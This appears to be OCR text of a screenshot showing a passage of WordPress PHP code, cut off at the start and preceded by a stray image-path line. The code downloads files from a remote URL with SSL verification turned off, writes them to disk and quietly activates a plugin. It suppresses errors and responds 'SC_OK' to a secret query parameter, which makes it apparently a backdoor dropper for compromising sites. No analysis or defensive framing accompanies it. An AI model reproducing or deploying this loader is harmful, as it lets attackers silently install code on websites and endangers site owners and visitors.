
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) {
$_sc_ok = true; break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-admin/includes/plugin.php';
} @activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (
isset( $_GET['1139be80'] ) && $_GET['1139be80'] === '1' ) { die( 'SC_OK' ); }